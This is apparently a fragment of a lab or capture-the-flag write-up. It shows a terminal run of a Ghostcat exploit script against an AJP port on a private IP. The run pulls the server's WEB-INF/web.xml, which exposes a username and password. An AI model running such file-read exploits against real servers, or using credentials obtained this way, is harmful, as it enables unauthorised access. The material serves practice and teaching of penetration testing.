 ❯ python2 exploit.py -p 8009 -f /WEB-INF/web.xml 10.10.66.81
Getting resource at ajp13://10.10.66.81:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>